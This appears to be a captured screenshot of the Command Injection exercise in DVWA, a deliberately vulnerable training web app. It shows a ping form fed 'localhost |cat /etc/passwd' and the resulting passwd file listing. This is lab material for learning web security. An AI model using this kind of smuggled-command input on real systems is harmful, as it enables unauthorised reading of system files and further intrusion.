 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: localhost |cat /etc/passwd Submit
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:105:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin
ntp:x:107:112::/nonexistent:/usr/sbin/nologin
messagebus:x:108:113::/nonexistent:/usr/sbin/nologin
redsocks:x:109:114::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:110:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:111:65534::/run/iodine:/usr/sbin/nologin
miredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:114:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:115:120::/nonexistent:/usr/sbin/nologin
rtkit:x:116:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
sshd:x:117:65534::/run/sshd:/usr/sbin/nologin
statd:x:118:65534::/var/lib/nfs:/usr/sbin/nologin
postgres:x:119:123:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:120:125:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:121:126::/var/run/stunnel4:/usr/sbin/nologin